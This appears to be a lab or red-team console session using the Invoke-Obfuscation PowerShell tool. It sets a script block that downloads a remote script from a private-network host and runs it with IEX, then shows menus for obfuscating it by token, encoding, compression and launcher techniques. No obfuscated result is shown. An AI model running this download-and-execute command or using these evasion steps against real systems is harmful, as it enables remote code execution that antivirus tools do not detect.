 Invoke-Obfuscation> set scriptblock 'IEX (New-Object ([type] ("Net.WebClient"))).DownloadString("http://192.168.118.174:
8000/yauncode.txt")'
Successfully set ScriptBlock:
IEX (New-Object ([type] ("Net.WebClient"))).DownloadString("http://192.168.118.174:8000/yauncode.txt")
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation>
Invoke-Obfuscation>
Invoke-Obfuscation> show optipons
ERROR: You entered an invalid option. Enter HELP for more information.
Valid options for current menu include: TOKEN, AST, STRING, ENCODING, COMPRESS, LAUNCHER
Choose one of the below options:
[*] TOKEN Obfuscate PowerShell command Tokens
[*] AST Obfuscate PowerShell Ast nodes (PS3.0+)
[*] STRING Obfuscate entire command as a String
[*] ENCODING Obfuscate entire command via Encoding
[*] COMPRESS Convert entire command to one-liner and Compress
[*] LAUNCHER Obfuscate command args w/Launcher techniques (run once at end)
Invoke-Obfuscation> show options
SHOW OPTIONS :: Yellow options can be set by entering SET OPTIONNAME VALUE.
[*] ScriptPath : N/A
[*] ScriptBlock: IEX (New-Object ([type] ("Net.WebClient"))).DownloadString("http://192.168.118.174:8000/yauncode.txt")
[*] CommandLineSyntax: Invoke-Obfuscation -ScriptBlock {IEX (New-Object ([type] ("Net.WebClient"))).DownloadString("http
://192.168.118.174:8000/yauncode.txt")}
冰蚕实验室
[*] ExecutionCommands:
[*] ObfuscatedCommand: